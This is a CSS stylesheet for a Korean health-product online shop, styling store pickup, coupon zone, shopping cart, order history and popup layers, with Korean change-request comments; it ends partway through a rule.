.select-shop-name .btn-del {display:none; position:absolute; top:50%; right:10px; width:14px; height:14px; margin-top:-7px; background:url("../images/sprite.png") no-repeat -695px -510px; font-size:0; line-height:0; overflow:hidden;}
.select-shop-name .choice-shop {display:inline-block; position:absolute; left:10px; top:0; margin-right:30px; padding:0 0 0 16px; color:#333; line-height:33px; vertical-align:middle;}
.select-shop-name .choice-shop:before {content:''; position:absolute; top:50%; left:0; width:10px; height:14px; margin-top:-7px; background:url("../images/sprite.png") no-repeat -717px -508px;}
.select-shop-name .shop-name {position:relative; display:block; padding:0 25px 0 100px; font-family: "Gilroy SemiBold", Arial, sans-serif; color:#666; line-height:33px; vertical-align:middle;}
.select-shop-name .shop-name.point {color:#ac2f33;}
.delivery-area {position:relative;}
.delivery-tit .small-tit {font-size:14px; font-weight:400;}
.tip-box {display:none; position:absolute; width:480px; padding:14px; background:#f8f8f8; border:1px solid #999; box-sizing:border-box;}
.tip-box:after {position:absolute; bottom:-8px; left:50%; content:''; display:inline-block; width:12px; height:8px; margin-left:8px; background:url("../images/sprite.png") no-repeat -779px -514px; z-index:5;}
.fix-ico-list li {position:relative; padding-left:15px;}
.fix-ico-list li .ico {position:absolute; top:0; left:0;}
.tip-box .btn-close {position:absolute; top:14px; right:14px; width:12px; height:11px; background:url("../images/sprite.png") no-repeat -630px 0; font-size:0; line-height:0; overflow:hidden;}
.delivery-tit .btn-tip {display:inline-block; width:16px; height:16px; background:url("../images/sprite.png") no-repeat -836px -464px; margin-left:10px; font-size:0; line-height:0; overflow:hidden; vertical-align:middle;}
.wrap-layerpop-map .layer-title2 {min-height:26px;}
.layerpop-map .pickup-box {position:absolute; bottom:20px; left:50%; width:958px; height:125px; padding:35px 30px; margin-left:-479px; border:1px solid #999; background:#fff; z-index:10;}
.wrap-shop-desc {position:relative; padding:0 120px 0 225px; font-size:14px;}
.wrap-shop-desc .shop-name {position:absolute; left:0; top:0; font-size:16px; font-family: "Gilroy SemiBold", Arial, sans-serif; color:#333; text-align:center;}
.wrap-shop-desc .shop-name .ico-shop span {display:inline-block; padding:0 8px; margin-left:5px; border:1px solid #ddd; border-radius:20px; font-size:14px; line-height:18px;}
.wrap-shop-desc .shop-name .ico-shop span:first-child {margin:0;}
.wrap-shop-desc .shop-name .ico-shop .admin-shop {border-color:#70471f; color:#70471f;}
.wrap-shop-desc .shop-name .ico-shop .best-shop {border-color:#406802; color:#406802;}
.wrap-shop-desc .shop-info-area {width:100%; font-size:15px; color:#333; text-align:left;}
.wrap-shop-desc .shop-info-area p {display:inline-block; vertical-align:middle;}
.wrap-shop-desc .shop-info-area p + p:before  {content:''; display:inline-block; width:1px; height:10px; margin:-2px 12px 0 12px; background:#d5d5d5; vertical-align:middle;}
.pickup-box .wrap-shop-desc button {
    margin-top: 0!important;
}
.packing-area {width:100%; padding-top:5px; margin-bottom:20px; overflow:hidden;}
.packing-area dt {float:left; width:120px; font-size:14px; font-family: "Gilroy SemiBold", Arial, sans-serif; color:#333;}
.packing-area dd {float:left; width:359px;}
.schedule-date button {display:inline-block; min-width:90px; padding:0 10px; margin:0 5px 5px 0; background:#fff; border:1px solid #d7d7d7; font-size:14px; color:#666; line-height:28px; vertical-align:top;}
.schedule-date button.active {background:#ac2f33; border-color:#ac2f33; color:#fff;}
.schedule-date button.sale_yn {position:relative;z-index:2;top:0;left:0;}
.schedule-date .sale_yn_child {position:absolute;z-index:1;top:0;left:0;background:black;background:rgba(0,0,0,0.5);font-size:17px;width:88px;color:white;}

.wrap-pickup-form .wrap-promotiongoods-list.pickup .goods-list-type2 li {padding-left:40px; box-sizing:border-box;}
.wrap-pickup-form .wrap-promotiongoods-list.pickup .goods-list-type2 .wrap-review {padding-left:30px;}
.wrap-pickup-form .wrap-promotiongoods-list.pickup .custom-checkbox-typeB {top:50%; margin-top:-15px;}

/* 구매후기 폼 파일업로드 css 추가 20171130 */
.form-write .file-upload {position:relative; width:230px; padding-right:80px;}
.form-write .file-upload input[type="file"] {position:absolute; top:0; right:0; z-index:2; width:76px; height:25px; opacity:.01;}
.form-write .file-upload [class|="set-btn"] {position:absolute; top:0; right:0;}
.form-write .upload-place {display:block; font-size:0;}
.form-write .upload-place button {display:inline-block; position:relative; height:23px; /*margin-top:15px;*/  padding:0 33px 0 10px; border:1px solid #c9c9c9; background:#f2f2f2; color:#333; font-size:14px; line-height:23px;}
.form-write .upload-place button:after {content:''; display:block; position:absolute; top:7px; right:9px; width:10px; height:10px; background:url('../images/sprite.png') no-repeat -752px -466px;}
.form-write .upload-place button + button {margin-left:10px;}
.form-write td input[type="text"]{height: 25px; vertical-align: middle;}
.form-write .tip {margin: 5px 0 0;font-size: 14px;}
.form-write .set-btn-type6 {padding:0 14px;height:25px;line-height:25px;background:#777;border:0;color:#fff;font-weight:normal;vertical-align:middle;}

.td-thanks-letter span{display:inline-block; vertical-align:middle; margin-left:10px; font-size:14px; color:#666; margin-top:4px;}
.btn-layer-thanks{width:14px; height:14px; background:url('../images/sprite.png') no-repeat -855px -439px; vertical-align: middle;}

.thanksletter-popup h1{text-align:center; font-size: 28px; font-weight: 500; padding: 30px 0;}
.thanksletter-popup table{margin-bottom:20px}
.thanksletter-popup table th{vertical-align: middle;}
.thanksletter-popup .letter-product-list{border:1px solid #ddd; padding:15px 15px 0;margin-top: 10px; height:140px; overflow-y:auto; box-sizing:border-box;}
.thanksletter-popup .letter-product-list > div{margin-bottom: 10px; font-family: "Gilroy Bold", Arial, sans-serif;}
.thanksletter-popup img.letter_sample{margin: 0 90px 50px;}

/* 맞춤상품 신규 탭메뉴*/
.adv-container{width:1000px; margin: 0 auto;}
.adv-tabs{margin: 0px;padding: 0px;list-style: none;font-size:20px;padding:0 11px 16px 11px}
.adv-tabs li{margin:0 5px; width:310px; height:55px;background: #eee;color: #231815;display: inline-block;cursor: pointer;text-align:center;line-height: 55px;font-family: "Gilroy SemiBold", Arial, sans-serif;}
.adv-tabs li span{color:#690000;font-size:16px;}
.adv-tabs li.current{background: #690000;color: #fff;}
.adv-tabs li.current span{color:#fff;font-size:16px;}
.adv-tab-content{display: none;background: #ededed;padding: 15px;}
.adv-tab-content.current{display: inherit;}
#adv-tab-1{width:100%; height:3916px; background:url('../images/adv_img_01.jpg') no-repeat;}
#adv-tab-2{width:100%; height:1862px; background:url('../images/adv_img_02.jpg') no-repeat;}
#adv-tab-3{width:100%; height:1772px; background:url('../images/adv_img_03.jpg') no-repeat;}

.adv-btn-1{width:312px;height:75px;margin:371px 0 0 330px; display: inline-block}
.adv-tab-1-ul{margin:3453px 0 0 388px}
.adv-tab-2-ul{margin:946px 0 0 382px}
.adv-tab-3-ul{margin:854px 0 0 382px}
.adv-tab-sns-li{float:left;width:47px;height:47px;border-radius:50%;margin:0 9px;display:inline-block;cursor: pointer;}

/** [SR200831-167] 정몰 아이패스/홍이장군 체험 이벤트 운영추가 */
.adv-btn-10{width:370px;height:78px;margin:2370px 0 0 330px; position: absolute;}
.adv-btn-11{width:380px;height:88px;margin:2194px 0 0 320px; position: absolute;}

.matching_chk{float:left;display:inline-block!important;border:1px solid #ccc;width:12px;height: 12px;margin-top:5px}
.matching_txt{text-align:left;float:left;margin-left: 5px;}
input[type="checkbox"].matching_chk:checked {background:#ac2f33;border:1px solid #ac2f33;}

.service-left {float: left;}
.service-left IMG {float: left; width: 100px; padding-top: 13px;}
.service-left P {float: left; margin-left: 20px;}
.service-right strong {float: left; padding-top: 16px; margin-left: 30px;}
.service-right P {float: left;}
.line-clear {clear: both; width: 100%; height: 0;}




/** SR200819-092 정관장몰 맞춤상품 초기화면, 이미지(배너)변경 및 추천상품 변경 요청건 추가 */
.btn_wrap{text-align: center;margin-top:20px;margin-bottom:20px;}
.btn{overflow:auto;display:inline-block;}
.btn a{float:left;width:220px;height:65px;box-sizing: border-box;margin-right:10px;text-align: left;}
.btn a:last-child{margin-right:0;}
.btn a img{margin-left:8px;}
.btn a p:first-child{font-size:15px;margin-left:20px;margin-top:10px;font-weight:500;}
.btn a p:last-child{font-size:14px;margin-left:20px;font-weight:300;}
.btn01{border:1px solid #a99261;color:#a99261;}
.btn02{border:1px solid #d82228;color:#d82228;}
.btn03{background:#d82228;color:#fff;}

.jung__functional {
    width: 100%;
    max-width: 1140px;
    padding-bottom: 70px;
}
.jung__functional .pickup__select__layer{
    display: inline-block;
    height: 35px;
    padding: 0 10px;
    width: 120px;
    text-align: center;
    color: #666;
    font-size: 14px;
    border: 1px solid #d7d7d7;
    background: #f2f2f2;
    line-height: 2;
    outline: 0;
    vertical-align: top;
}
.jung__functional__filter select {
    height: 24px;
    line-height: 2;
    width: 100%;
    padding: 0 10px;
    background: #fff url(../images/icon-select.png) no-repeat calc(100% - 10px) center;
    border: 1px solid #e0e0e0;
    color: #666;
    font-size: 14px;
}
.jung__functional .jung__filterNew__square fieldset {
    display: inline-block;
}
.jung__functional__select {
    background: #f7f7f7;
    margin: -10px;
    width: calc(100% + 20px);
}
.jung__functional__selectInner {
    position: relative;
    max-width: 1000px;
    width: 100%;
    margin: 0 auto;
    padding: 60px 0 20px;
}
.jung__functional__href {
    position: absolute;
    top: 28px;
    right: 10px;
    text-align: right;
    font-size: 15px;
    color: #333;
}
.jung__functional__list {
    display: flex;
    flex-wrap: wrap;
}
.jung__functional__box {
    width: calc(33.3% - 11.5px);
    margin-top: 10px;
    margin-left: 10px;
    background: #fff;
    color: #666;
    text-align: center;
    cursor: pointer;
}

.jung__functional__box [class^="jung__functional__icon"] {
    height: 115px;
    position: relative;
}
.jung__functional__box [class^="jung__functional__icon"] img {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding-top: 15px;
    margin: auto;
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 100%;
    box-sizing: border-box;
}
.jung__functional__icon--active {
    display: none;
}

.jung__functional .jung__functional__box figcaption{
    padding: 10px;
    display: flex;
}
.jung__functional__name {
	margin: auto;
    text-overflow: clip;
    white-space: pre-line;
    overflow : hidden;
    word-wrap: break-word;
}

.jung__functional__box--active {
    background: #d82228;
    color: #fff;
}
.jung__functional__box--active .jung__functional__icon--non {
    display: none;
}
.jung__functional__box--active .jung__functional__icon--active {
    display: block;
}

.jung__functional__cont {
    width: 100%;
    padding-top: 60px;
    margin: 0 auto;
}
.jung__functional__selected .selected__top {
    display: block;
    padding-bottom: 10px;
    border-bottom: 1px solid #e0e0e0;
}
.jung__functional__selected .selected__top:after {
    display: block;
    clear: both;
    content: "";
}
.jung__functional__selected .selected__title {
    display: inline-block;
    color: #333;
    font-weight: 500;
    font-size: 22px;
}
.jung__functional__selected .selected__before {
    display: inline-block;
    margin-left: 10px;
    line-height: 33px;
    vertical-align: top;
}
.jung__functional__selected .selected__reset {
    float: right;
    position: relative;
    padding: 5px 15px;
    border: 1px solid #999999;
    color: #666;
    font-size: 14px;
}
.jung__functional__selected .selected__reset:before {
    display: inline-block;
    width: 13px;
    height: 13px;
    margin-right: 5px;
    background: url("../images/btn-functional-reset.png") no-repeat 0 0;
    vertical-align: middle;
    content: "";
}
.jung__functional__selected .selected__reset span {
    vertical-align: middle;
}
.jung__functional__selected .selected__wrapper {
    position: relative;
    /*padding: 0 50px;*/
    margin: 0 50px;
}
.jung__functional__selected .selected__scroll {
    display: block;
    overflow-x: auto;
    overflow-y: visible;
    width: 100%;
    padding: 30px 0;
    white-space: nowrap;
    box-sizing: border-box;
    /*position: relative;*/
    /*left: 0;*/
    /*display: block;*/
    /*width: 100%;*/
    /*margin: 30px 0;*/
}
.jung__functional__selected .selected__scroll::-webkit-scrollbar {
    height: 0;

}
/*.jung__functional__selected .selected__scroll__inner {*/
    /*display: inline-block;*/
    /*width: calc(100% - 100px);*/
    /*overflow-x: auto;*/
    /*margin: 0 50px;*/
    /*white-space: nowrap;*/
/*}*/
.jung__functional__selected .selected__scroll__nav {
    /*position: absolute;*/
    /*top: 50%;*/
    /*left: 0;*/
    /*z-index: -1;*/
    /*margin-top: -20px;*/
    /*width: 100%;*/
    /*height: 40px;*/
    display: none;
}
.jung__functional__selected .selected__scroll__nav.active {
    display: block;
}
.jung__functional__selected .selected__scroll__nav:after {
    display: block;
    clear: both;
    content: "";
}
.jung__functional__selected .selected__scroll__nav button {
    position: absolute;
    top: 50%;
    /*width: 50px;*/
    width: 25px;
    height: 40px;
    margin-top: -20px;
    background: url("../images/btn-slide-arrow.png") no-repeat 0 0;
    font-size: 0;
    vertical-align: middle;
}
.jung__functional__selected .selected__scroll__nav--prev {
    /*left: 0;*/
    left: -50px;
    background-position: 0 0;
}
.jung__functional__selected .selected__scroll__nav--next {
    /*right: 0;*/
    right: -50px;
    background-position: -75px 0!important;
}
.jung__functional__selected .selected__scroll span {
    position: relative;
    display: inline-block;
    height: auto;
    padding: 10px 30px;
    margin-right: 20px;
    border: 1px solid #cccccc;
    border-radius: 30px;
    color: #666;
    font-size: 15px;
    cursor: pointer;
}
.jung__functional__selected .selected__scroll span.active {
    border-color: #d82228;
    color: #d82228;
}
.jung__functional .jung__functional__selected .selected__banner {
    display: none;
    width: 100%;
    padding: 25px 15px;
    background: #d82228;
    color: #fff;
    font-size: 16px;
    text-align: center;
}
.jung__functional .jung__functional__selected .selected__banner__desc {
    font-weight: 500;
    line-height: 1.5;
    word-break: break-all;
}
.jung__functional .jung__functional__selected .selected__banner--show {
    display: block;
}
.jung__functional .jung__functional__selected .selected__scroll span.active:before {
    position: absolute;
    bottom: -31px;
    left: calc(50% - 12px);
    width: 24px;
    height: 12px;
    background: url(../images/icon-functional-arrow.png) no-repeat 0 0;
    content: "";
}
.jung__functional .jung__functional__selected .selected__banner__detail-btn {
    color: #fff;
    font-size: 14px;
    line-height: 1.5;
    text-decoration: underline;
}

/*상품리스트*/
.jung__functional .jung__functional__pdList {
    display: none;
    background: #fff;
    margin-top: 45px;
}
.jung__functional .jung__functional__pdList.jung__functional__pdList--show {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.jung__functional .wrap-promotiongoods-list.jung__functional__pdList.jung__functional__pdList--show{
    display: block;
}

.jung__functional .jung__functional__pdList-title {
    display: inline-block;
    color: #333;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
    font-size: 22px;
}
.body--fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
}
.full__layer {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 100;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
}
.full__layer__wrap {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: 100%;
    max-height: calc(100% - 120px);
    background: #fff;
    transform: translate(-50%, -50%);
    box-sizing: border-box;
}
.full__layer__inner {
    display: block;
    padding: 125px 40px 40px;
    text-align: center;
}
.full__layer__close {
    position: absolute;
    top: -40px;
    right: 0;
    width: 20px;
    height: 20px;
    background: url("../images/btn-popup-close.png") no-repeat 0 0;
    font-size: 0;
}
.full__layer__top {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.full__layer__title {
    padding-top: 60px;
    color: #000;
    font-size: 28px;
}
.full__layer__content {
    display: block;
    max-height: 740px;
    overflow-y: auto;
}
.full__layer__content--img img {
    display: inline-block;
    max-width: 100%;
    max-height: calc(100%);
}

/*쿠폰존*/
.couponTab__menu {
    width: 100%;
    background: #fff;
}
.couponTab__menu .eachZone {
    margin-top:15px;
}
.couponTab__menu .tabMenu {
    overflow: hidden;
}
.couponTab__menu .tabMenu.tabMenu--fixed {
    position: fixed;
    left: 0;
    width: 100%;
    background: #fff;
    z-index: 100;
}
.couponTab__menu .tabMenu .tabMenu__inner {
    display: table;
    margin: 0 auto;
}
.couponTab__menu .tabMenu .tabMenu__list {
    float: left;
    position: relative;
}
.couponTab__menu .tabMenu .tabMenu__list:last-child:after {
    display: none;
}
.couponTab__menu .tabMenu .tabMenu__list:after {
    content: "";
    display: inline-block;
    position: absolute;
    top: 50%;
    right: 0;
    width: 1px;
    height: 10px;
    background: #e0e0e0;
    transform: translateY(-50%);
}
.couponTab__menu .tabMenu .tabMenu__list a{
    display: inline-block;
    margin: 0 25px;
    padding-bottom: 2px;
    font-size: 15px;
    text-align: center;
}
.couponTab__menu .tabMenu .tabMenu__list.active a{
    color: #d82228;
}
.couponTab__menu .tabMenu .tabMenu__list.active a:after {
    content: "";
    display: block;
    width: 100%;
    height: 2px;
    background: #d82228;
}
.couponZone__wrapper {
    margin: 50px auto 327px;
}
.couponZone__wrapper .eachZone__title{
    padding-top: 42px;
    color: #333;
    font-size: 30px;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
    text-align: center;
}
.couponZone__wrapper .eachZone__desc {
    display: block;
    text-align: center;
    font-size: 15px;
    color: #333;
}
.eachZone .eachZone__coupon {
    display: inline-block;
    position: relative;
    width: 227px;
    height: 349px;
    margin: 0 29px 40px 0;
    background: url(../images/coupon_bg.png) no-repeat;
    background-size: contain;
}
.eachZone .eachZone__coupon:nth-child(4n) {
    margin-right: 0;
}
.eachZone .eachZone__list {
    margin-top: 66px;
}
.eachZone .eachZone__coupon .eachZone__coupon__discount {
    height: 120px;
    padding: 45px 20px 0;
    color: #fff;
    font-size: 24px;
    box-sizing: border-box;
}
.eachZone .eachZone__coupon .eachZone__coupon__discount em {
    font-size: 40px;
}
.eachZone .eachZone__coupon .eachZone__coupon__info {
    height: 168px;
    padding: 14px 17px;
    box-sizing: border-box;
}
.eachZone .eachZone__coupon .eachZone__coupon__name {
    margin-bottom: 13px;
    color: #333;
    font-size: 18px;
    line-height: 24px;
}
.eachZone .eachZone__coupon .eachZone__coupon__desc {
    display: block;
    color: #333;
    font-size: 15px;
    font-weight: 400;
    line-height: 22px;
}
.eachZone .eachZone__coupon .eachZone__coupon__date {
    color: #333;
    font-size: 14px;
    line-height: 34px;
}
.eachZone .eachZone__coupon__btn {
    width: 100%;
    height: 60px;
    text-align: center;
    box-sizing: border-box;
}
.eachZone .eachZone__coupon__btn button{
    display: block;
    width: 100%;
    height: 60px;
    padding: 16px 0;
    text-align: center;
    font-size: 20px;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
    outline: 0;
}
.eachZone .eachZone__coupon__btn--before {
    color: #d82228;
}
.eachZone .eachZone__coupon__btn--download {
    margin: 0 auto;
    text-align: center;
}
.eachZone .eachZone__coupon__btn--download span {
    color: #333;
}
.eachZone .eachZone__coupon__btn--download span:after{
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-left: 11px;
    background: url(../images/download_btn.png) no-repeat;
}
.eachZone .eachZone__coupon__btn--done {
    position: relative;
    color: #333;
    overflow: visible;
}
.eachZone .eachZone__coupon__btn--done:after {
    display: inline-block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 227px;
    height: 349px;
    background: url(../images/bg-coupon-zone-done.png) no-repeat;
    color: #333;
    content: "";
}

/*장바구니*/
.jung__cart {
    padding-bottom: 118px;
}
.jung__cart .cart-list-total dt {
    text-align: right;
}
.jung__cart .jung__cart__total {
    display: inline-block;
    margin-bottom: 20px;
}
.jung__cart .jung__cart__nav {
    display: table;
    width: 100%;
}
.jung__cart .jung__cart__nav a{
    display: table-cell;
    float: none;
    width: auto!important;
    table-layout: fixed;
}
.jung__cart input[type="checkbox"]:before {
    content: '';
    display: inline-block;
    width: 14px;
    height: 14px;
    margin-right: 4px;
    border: 1px solid #d5d5d5;
    vertical-align: middle;
}
.jung__cart input[type="checkbox"]:checked:before {
    background: url(../images/sprite.png) no-repeat -789px -312px;
    vertical-align: middle;
}
.jung__cart .jung__cart__total span {
    color: #333;
    font-size: 15px;
    vertical-align: middle;
}
.jung__cart .jung__cart__total span em {
    color: #d82228;
}
.jung__cart .brandbox__header {
    display: inline-block;
    overflow: hidden;
}
.jung__cart .brandbox__header .brandbox__checkbox{
    display: inline-block;
}
.jung__cart .brandbox__header .brandbox__checkbox span {
    font-size: 14px;
    vertical-align: middle;
}
.jung__cart .brandbox__header label{
    color: #333;
    font-size: 14px;
    vertical-align: middle;
}
.jung__cart .jung__cart__delivery span{
    vertical-align: middle;
}
.jung__cart .jung__cart__delivery {
    display: inline-block;
    float: right;
    color: #333;
    font-size: 14px;
    font-family: "Gilroy Bold", Arial, sans-serif;
    vertical-align: middle;
}
.jung__cart .jung__cart__delivery .delivery__icon{
    display: inline-block;
    width: 12px;
    height: 12px;
    margin-left: 5px;
    background: url(../images/sprite.png) no-repeat -675px -510px;
    vertical-align: middle;
    text-indent: -9999px;
}
.jung__cart .cart-list > li{
    border-bottom: 1px solid #e0e0e0;
}
.jung__cart .cart-list .cart-row .price {
    margin-top: 18px;
}
.jung__cart .cart-list .cart-row .option {
    display: none;
}
/*[class^="jung__"] input[type="text"] {*/
    /*padding: 0;*/
/*}*/
.jung__cart .cart-list .cart-row .information {
    line-height: 1.5;
}
.jung__cart .btn-area {
    margin-top: 7px;
}
.jung__cart .jung__cart__inner {
    margin-bottom: 20px;
    padding: 31px 21px;
    border: 1px solid #d5d5d5;
}
.jung__cart .jung__prod {
    margin-top: 30px;
}
.jung__cart .cart-list .cart-row + .cart-row > div:before {
    display: none;
}
.jung__prod ul{
    overflow-x: auto;
    white-space: nowrap;
}
.jung__prod .prod__list {
    display: inline-block;
    width: 92px;
    margin-right: 10px;
}
.jung__prod .prod__list:last-child {
    margin-right: 0;
}
.jung__prod .prod__list .thumb {
    width: 92px;
    height: 92px;
}
.jung__prod .prod__list .thumb img{
    width: 100%;
    height: 100%;
}
.jung__prod .prod__list .bname {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 38px;
    margin-top: 12px;
    color: #333;
    font-size: 14px;
    line-height: 19px;
    text-overflow: ellipsis;
    /*white-space: nowrap;*/
    word-wrap:break-word;
}
.jung__prod .prod__list .price {
    color: #666;
    font-size: 14px;
}
.jung__cart__btn {
    width: 520px;
    max-width: 100%;
    margin: 0 auto;
    display: none;
}
.jung__cart__btn button{
    display: block;
    width: 100%;
    padding: 20px 15px;
    color: #fff;
    font-size: 14px;
}
.jung__cart__btn__mobile{
    display: block;
}
.jung__cart__btn .select__btn {
    background: #333;
}
.jung__cart__btn .all__btn {
    background: #d82228;
}
.jung__cart__btn .delete__btn {
    background: #666;
    margin-bottom: 15px;
}
.jung__cart__btn p{line-height: 30px; padding: 0px 20px; color: #ac2f33; display: block;}
.jung__cart__control button {
    display: block;
    margin: 0 auto 4px;
}
.jung__cart .prod__info {
    width: 408px;
}
.jung__cart .content__inner .wrap-cart-list{
    padding-top: 26px;
}
/*배송정책 레이어 팝업*/
.jung__cart__inner .full__layer__wrap {
    width: 860px;
    height: 692px;
}
.jung__cart__inner .full__layer__title {
    font-size: 28px;
}
.jung__cart__inner .full__layer__contents {
    border: 1px solid #e0e0e0;
    padding: 15px;
    max-height: 500px;
    overflow: auto;
}
/*장바구니 쿠폰*/
.jung__coupon .coupon__list .coupon__info {
    overflow: hidden;
    margin-bottom: 10px;
}
.jung__coupon .coupon__list .thumb {
    display: inline-block;
    float: left;
    width: 75px;
    height: 75px;
    margin-right: 15px;
}
.jung__coupon .coupon__list .thumb img {
    width: 100%;
    height: 100%;
}
.jung__coupon .coupon__name__wrap {
    display: inline-block;
    width: 69%;
}
.jung__coupon .coupon__list__name {
    /*margin-left: 3px;*/
    display: block;
    color: #333;
}
.jung__coupon .coupon__list .opname {
    margin-top: 0;
    color: #666;
}
.jung__coupon .coupon__list .price {
    margin-left: 5px;
    color: #333;
    font-size: 16px;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
}
.jung__coupon .coupon-apply__price {
    overflow: hidden;
    padding: 21px 0;
}
.jung__coupon .coupon-apply__price dt{
    display: inline-block;
    float: left;
    color: #333;
    font-size: 15px;
}
.jung__coupon .coupon-apply__price dd{
    display: inline-block;
    float: right;
    font-size: 16px;
}
.jung__coupon .coupon-apply__price dd .won {
    font-size: 14px;
}
.jung__coupon .coupon__apply {
    width: 100%!important;
}
.jung__coupon .coupon__condition {
    float: left;
    width: 90%;
    margin-left: 22px;
}
.coupon__using {
    color: red;
}
.jung__coupon .coupon-list__wrap {
    padding: 30px 20px 0;
}
.jung__coupon .coupon__notuse label{
    padding: 0 20px;
}
/*마이페이지 주문/배송조회*/
.wrap-order-histroy .cart-list .order-num .control a {
    padding-top: 7px;
}
.wrap-order-histroy .cart-list .order-num .control .change__btn{
    padding: 7px 15px;
    color: #fff;
    background: #666;
    font-weight: 400;
}
.wrap-order-histroy .cart-list .order-num .control .change__btn:before {
    display: none;
}
.wrap-order-histroy .cart-list .order-num .control .change__btn:after {
    display: none;
}
.jung__order-history .cart-list .cart-row + .cart-row > div:before {
    display: none;
}
.jung__order-history .cart-row {
    table-layout: fixed;
    box-sizing: border-box;
    padding-left: 20px;
}
.jung__cart__list .brandbox__header {
    border-bottom: 1px solid #e0e0e0;
    box-sizing: border-box;
}
.jung__cart__list .brandbox__header .brandbox__header--company {
    float: left;
    width: 62%;
}
.jung__cart__list .brandbox__header .brandbox__header--company span {
    font-size: 14px;
    font-family: "Gilroy Bold", Arial, sans-serif;
}
.jung__cart__list .brandbox__header--call {
    float: right;
}
.jung__cart__list .brandbox__header--call a {
    color: #d82228;
    font-size: 14px;
    font-family: "Gilroy Bold", Arial, sans-serif;
}
.jung__cart__list .brandbox__header--call:before {
    content: "";
    display: inline-block;
    width: 17px;
    height: 17px;
    margin-right: 9px;
    background: url(../images/sprite.png) no-repeat -502px -353px;
    vertical-align: middle;
}
.jung__order-history .order-num {
    padding-left: 20px;
    background: #fff9f7;
    box-sizing: border-box;
}
.jung__order-history .mypage__header__title {
    padding: 15px 0;
    background: #f8f8f8;
}
.jung__order-history .mypage__header__title ul {
    display: table;
    width: 100%;
}
.jung__order-history .mypage__header__title li {
    display: table-cell;
    color: #333;
    text-align: center;
    font-size: 14px;
    font-family: "Gilroy Bold", Arial, sans-serif;
}
.jung__order-history .cart-list .cart-row .wrap-information {
    width: 300px;
}
.jung__order-history .cart-list .cart-row .testdiscount2 {
    width: 115px;
}
/*마이페이지 취소/반품*/
.jung__orderclaim .brandbox__header {
    border-top: 1px solid #e0e0e0;
}
/*기존에 적용된 디자인 변경*/
.mypage__index .cart-row {
    padding-left: 20px;
    border-bottom: 1px solid #e0e0e0;
    box-sizing: border-box;
}
.mypage__index .cart-row:last-child {
    border-bottom: none;
}
.mypage__index .wrap-order-histroy .cart-list .order-num {
    border-bottom: 1px solid #e0e0e0;
}
.mypage__index .cart-list .cart-row .wrap-information {
    width: 323px;
}
.mypage__index .cart-list .cart-row + .cart-row > div:before {
    display: none;
}
/*출고일 변경 레이어팝업*/
.jung__order-history .full__layer__wrap {
    width: 440px;
    height: 469px;
}
.jung__order-history .full__layer__contents .order__date {
    margin-bottom: 31px;
    padding: 20px 21px;
    background: #f8f8f8;
}
.jung__order-history .full__layer__contents .order__date p {
    color: #333;
    font-size: 14px;
    text-align: left;
}
.full__layer__contents .change-date h3{
    text-align: left;
    padding-bottom: 7px;
    border-bottom: 1px solid #eee;
}
.full__layer__contents .change-date__select {
    padding-top: 14px;
}
.full__layer__contents .change-date__select select {
    width: 110px;
    margin-right: 10px;
}
.full__layer__contents .change-date__select .change-date__select--day {
    margin-right: 0;
}
.full__layer__contents .change-date__desc {
    padding-top: 10px;
    text-align: left;
}
.full__layer__contents .change-date__desc p{
    color: #999;
}
.full__layer__contents .change-date__btn {
    margin-top: 28px;
}
.full__layer__contents .change-date__btn button{
    display: inline-block;
    width: calc(50% - 6px);
    margin-right: 6px;
    padding: 13px 0;
    color: #fff;
}
.full__layer__contents .change-date__btn .change-date__btn--cancle {
    background: #999;
}
.full__layer__contents .change-date__btn .change-date__btn--confirm {
    margin-right: 0;
    background: #d82228;
}
/*퀵메뉴*/
.jung__quickmenu a{
    display: block;
    margin: 0 auto 20px;
}
.jung__quickmenu a:last-child {
    margin-bottom: 10px;
}
.jung__quickmenu .jung__quickmenu--coupon span:before{
    content: "";
    display: block;
    width: 42px;
    height: 26px;
    margin: 0 auto 13px;
    background: url(../images/sprite.png) no-repeat -551px -620px;
}
.jung__quickmenu .jung__quickmenu--pickup span:before{
    content: "";
    display: block;
    width: 39px;
    height: 36px;
    margin: 0 auto 9px;
    background: url(../images/sprite.png) no-repeat -719px -531px;
}
.jung__quickmenu .jung__quickmenu--special span:before{
    content: "";
    display: block;
    width: 36px;
    height: 36px;
    margin: 0 auto 9px;
    background: url(../images/sprite.png) no-repeat -772px -531px;
}
/*매장픽업 셀렉트*/
.pickup__select .check-spread-list > fieldset {
    display: inline-block;
    vertical-align: middle;
}
.pickup__select select {
    height: 24px;
    line-height: 2;
    display: block;
}
.pickup__select .pickup__select__layer {
    height: 24px;
    padding: 0 37px;
    color: #666;
    font-size: 14px;
    border: 1px solid #d7d7d7;
    background: #f2f2f2;
    line-height: 2;
    outline: 0;
}
.search-detail__wrap {
    display: none;
}
.search-detail__wrap.active {
    display: block;
}
.search-detail__wrap.type-inner-tab .inner-align-module {
    padding: 30px;
    box-sizing: border-box;
}
.search-detail__wrap dt {
    width: 90px;
}
/*스마트선물하기*/
.jung__infoinput .multi_receiver_msg {
    display: inline-block;
    word-break: break-all;
}
.jung__infoinput .smart__tip {
    float: left;
}
.jung__infoinput .js__smart__byte-check {
    float: right;
    margin: 3px 113px 0 0;
}
.jung__infoinput .cart-list li {
    border-bottom: 1px solid #e0e0e0;
}
.jung__infoinput .jung__info__inputbox {
    float: left;
}
.jung__infoinput .jung__info__btn {
    display: inline-block;
    float: right;
    width: 26px;
    height: 26px;
    font-size: 0;
    background: url(../images/sprite.png) no-repeat -557px -354px;
    outline: 0;
}
.jung__infoinput .jung__info__btn.active {
